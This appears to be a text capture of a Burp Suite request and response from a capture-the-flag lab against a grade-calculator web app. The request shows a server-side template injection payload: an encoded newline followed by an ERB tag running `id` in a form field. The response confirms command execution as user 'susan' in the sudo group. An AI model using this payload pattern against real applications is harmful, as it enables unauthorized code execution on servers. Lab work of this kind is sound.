 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.253/weighted-grade
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 199
10 Origin: http://10.10.11.253
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 category1=TEST+%0a+<%25%3d+`id`+%25>&grade1=0&weight1=0&category2=N%2FA&grade2=0&weight2=0&
category3=N%2FA&grade3=0&weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=100
&weight5=100
Response
Pretty Raw Hex Render
115 <input type="number" id="weight5" name="weight5" min="0"
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in
their weight. Enter "N/A" into the category field and 0 into
weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 100%<p>
TEST
123 uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo)
124 : 0%
</p>
<p>